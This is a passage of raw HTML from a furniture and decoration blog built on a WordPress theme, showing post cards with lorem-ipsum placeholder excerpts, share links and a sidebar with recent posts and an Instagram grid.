							<a href="http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-6.jpg&description=Reinterprets+the+classic+bookshelf" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					Aliquet parturient scele risque scele risque nibh pretium parturient suspendisse platea sapien torquent feugiat parturient hac amet. Vo...<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-429" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration tag-furniture tag-news tag-sofa">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/08/27/creative-water-features-and-exterior/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-5.jpg" class="attachment-large size-large wp-image-149" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-5.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-5-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-5-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-5-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/decoration/" rel="category tag">Decoration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/08/27/creative-water-features-and-exterior/" rel="bookmark">Creative water features and exterior</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:30:26-03:00">
			Agosto 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="http://brraco.cl/2021/08/27/creative-water-features-and-exterior/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/creative-water-features-and-exterior/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-5.jpg&description=Creative+water+features+and+exterior" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					Ac haca ullamcorper donec ante habi tasse donec imperdiet eturpis varius per a augue magna hac. Nec hac et vestibulum duis a tincidunt ...<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/08/27/creative-water-features-and-exterior/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-188" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-188 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-chair tag-inspiratio tag-news">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-1.jpg" class="attachment-large size-large wp-image-146" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-1.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-1-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-1-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-1-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/inspiration/" rel="category tag">Inspiration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/" rel="bookmark">Minimalist Japanese-inspired furniture</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-26T14:01:29-03:00">
			Agosto 26, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-1.jpg&description=Minimalist+Japanese-inspired+furniture" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					A taciti cras scelerisque scelerisque gravida natoque nulla vestibulum turpis primis adipiscing faucibus scelerisque adipiscing aliquet...<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/08/26/minimalist-japanese-inspired-furniture/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-160" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-design-trends tag-guide tag-style tag-trends">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-3.jpg" class="attachment-large size-large wp-image-148" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-3.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-3-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-3-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-3-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/design-trends/" rel="category tag">Design trends</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/" rel="bookmark">The big design: Wall likes pictures</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-26T13:45:40-03:00">
			Agosto 26, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-3.jpg&description=The+big+design%3A+Wall+likes+pictures" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					Parturient in potenti id rutrum duis torquent parturient sceler isque sit vestibulum a posuere scelerisque viverra urna. Egestas tristi...<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/08/26/the-big-design-wall-likes-pictures/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-5610" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-furniture tag-furniture tag-sofa tag-style">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/07/wd-blog-4.jpg" class="attachment-large size-large wp-image-139" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/07/wd-blog-4.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/07/wd-blog-4-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/07/wd-blog-4-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/07/wd-blog-4-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Jul				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/furniture/" rel="category tag">Furniture</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/" rel="bookmark">Sweet seat: functional seat for IT folks</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-07-14T12:07:28-03:00">
			Julio 14, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/&media=http://brraco.cl/wp-content/uploads/2021/07/wd-blog-4.jpg&description=Sweet+seat%3A+functional+seat+for+IT+folks" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					A sed a risusat luctus esta anibh rhoncus hendrerit blandit nam rutrum sitmiad hac. Cras a vestibulum a varius adipiscing ut dignissim ...<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/07/14/sweet-seat-functional-seat-for-it-folks/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-271 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Agregar un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/27/exploring-atlantas-modern-homes/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in">Debes <a href="http://brraco.cl/wp-login.php?redirect_to=http%3A%2F%2Fbrraco.cl%2F2021%2F08%2F27%2Fexploring-atlantas-modern-homes%2F">iniciar sesión</a> para comentar.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-16"><a href="http://brraco.cl/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://brraco.cl/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://brraco.cl/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://brraco.cl/category/inspiration/">Inspiration</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/"  rel="bookmark">
										<img src="http://brraco.cl/wp-content/uploads/elementor/thumbs/wd-blog-9-pjcphh486dzgyau5rj5h0gi0cx1wj2766rzcne3ccq.jpg" title="wd-blog-9" alt="wd-blog-9" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" title="Permalink to Exploring Atlanta’s modern homes" rel="bookmark">Exploring Atlanta’s modern homes</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:40:08-03:00">Agosto 27, 2021</time>
								
								<a class="recent-posts-comment" href="http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/"  rel="bookmark">
										<img src="http://brraco.cl/wp-content/uploads/elementor/thumbs/wd-blog-8-pjcphh486dzgyau5rj5h0gi0cx1wj2766rzcne3ccq.jpg" title="wd-blog-8" alt="wd-blog-8" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/" title="Permalink to Green interior design inspiration" rel="bookmark">Green interior design inspiration</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:38:05-03:00">Agosto 27, 2021</time>
								
								<a class="recent-posts-comment" href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/"  rel="bookmark">
										<img src="http://brraco.cl/wp-content/uploads/elementor/thumbs/wd-blog-7-pjcphh486dzgyau5rj5h0gi0cx1wj2766rzcne3ccq.jpg" title="wd-blog-7" alt="wd-blog-7" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/" title="Permalink to Collar brings back coffee brewing ritual" rel="bookmark">Collar brings back coffee brewing ritual</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:35:56-03:00">Agosto 27, 2021</time>
								
								<a class="recent-posts-comment" href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-837" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-9.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-9.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-9-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-9-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-9-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>7438</span></span>
									<span class="instagram-comments"><span>306</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-8.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-8.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-8-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-8-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-8-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>4300</span></span>
									<span class="instagram-comments"><span>888</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-7.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-7.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-7-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-7-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-7-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>3197</span></span>
									<span class="instagram-comments"><span>183</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-6.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-6.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-6-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-6-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-6-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>7677</span></span>
									<span class="instagram-comments"><span>382</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
